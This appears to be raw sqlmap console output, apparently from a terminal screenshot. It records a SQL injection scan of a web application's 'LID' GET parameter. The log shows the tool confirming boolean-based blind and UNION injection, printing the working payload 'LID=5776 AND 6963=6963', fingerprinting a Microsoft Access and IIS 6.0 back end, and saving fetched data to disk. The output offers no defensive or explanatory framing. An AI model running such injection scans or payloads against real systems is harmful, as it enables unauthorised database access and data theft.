 [22:22:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:22:15] [WARNING] reflective value(s) found and filtering out
[22:22:20] [INFO] GET parameter 'LID' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[22:22:20] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:22:20] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:22:31] [INFO] target URL appears to be UNION injectable with 1 columns
[22:22:31] [INFO] checking if the injection point on GET parameter 'LID' is a fa
lse positive
GET parameter 'LID' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 35 HTTP(s) requ
ests:
---
Parameter: LID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: LID=5776 AND 6963=6963
---
[22:22:50] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 4.3.3, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[22:22:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\'
[*] shutting down at 22:22:50